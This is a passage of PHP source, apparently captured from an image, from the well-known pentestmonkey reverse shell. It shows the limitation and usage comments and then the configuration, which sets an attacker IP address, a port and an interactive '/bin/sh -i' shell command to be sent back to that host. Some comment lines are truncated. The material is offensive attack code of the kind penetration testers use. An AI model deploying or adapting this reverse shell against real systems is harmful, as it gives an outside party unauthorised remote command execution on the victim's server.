 37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE un
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely av
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.45.240';  // CHANGE THIS
50 $port = 6666;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise